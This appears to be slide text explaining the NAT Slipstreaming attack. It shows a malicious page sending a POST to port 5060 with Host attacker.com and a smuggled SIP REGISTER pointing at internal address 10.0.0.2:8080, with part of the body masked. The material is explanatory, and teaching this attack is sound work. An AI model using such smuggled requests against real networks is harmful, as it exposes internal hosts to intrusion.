 NAT Slipstreaming Explained
● Victim gets back malicious HTML Page
● Submits a special POST request to http://1.2.3.4:5060 with a malicious body
POST /
HTTP/1.1
Host: attacker.com
Content-Length: 222
Xxxxxxx xxxxxxxxxxxx
Xxxxxxxxxxxxxxxxxxx
REGISTER SIP
Contact 10.0.0.2:8080